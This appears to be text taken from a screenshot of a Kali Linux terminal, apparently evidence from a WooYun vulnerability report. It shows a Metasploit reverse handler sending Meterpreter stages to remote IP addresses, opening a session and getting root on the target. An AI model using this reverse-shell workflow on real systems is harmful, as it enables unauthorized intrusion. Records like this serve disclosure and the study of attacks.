 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
lport => 80
msf exploit(handler) > run
[*] Started reverse handler on 218.
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1241088 bytes) to 182.48.105.216
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1241088 bytes) to 119.254.68.34
[*] Meterpreter session 1 opened (218.88. -> 119.254.68.34:16437) at 201
5-08-13 20:53:46 +0800
meterpreter > get
getenv getlwd getpid getprivs getuid getwd
meterpreter > get
getenv getlwd getpid getprivs getuid getwd
meterpreter > getuid
Server username: uid=0, gid=600, euid=0, egid=600, suid=0, sgid=600
www.wooyun.org